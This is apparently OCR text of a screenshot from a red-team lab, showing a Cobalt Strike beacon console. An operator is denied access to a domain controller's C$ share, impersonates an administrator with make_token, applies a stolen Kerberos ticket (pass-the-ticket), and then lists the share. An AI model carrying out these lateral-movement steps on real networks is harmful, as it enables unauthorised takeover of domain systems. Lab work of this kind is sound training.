 10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@5016 X
beacon> ls \\dc-1\c$
[*] Tasked beacon to list files in \\dc-1\c$
[+] host called home, sent: 27 bytes
[-] could not open \\dc-1\c$\*: 5
beacon> make_token CYBER\Administrator FakePass
[*] Tasked beacon to create a token for CYBER\Administrator
[+] host called home, sent: 46 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\cyberbotic.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\cyberbotic.kirbi
[+] host called home, sent: 3049 bytes
beacon> ls \\dc-1\c$
[*] Tasked beacon to list files in \\dc-1\c$
[+] host called home, sent: 27 bytes
[*] Listing: \\dc-1\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 09:22:26 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/25/2022 11:20:17 inetpub
dir 02/23/2018 11:06:05 PerfLogs
dir 08/21/2022 10:22:29 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 02/25/2022 12:10:08 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 01/20/2022 15:50:53 Shares
dir 02/19/2021 10:18:17 System Volume Information
dir 05/15/2021 16:48:31 Users
dir 08/21/2022 10:13:50 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT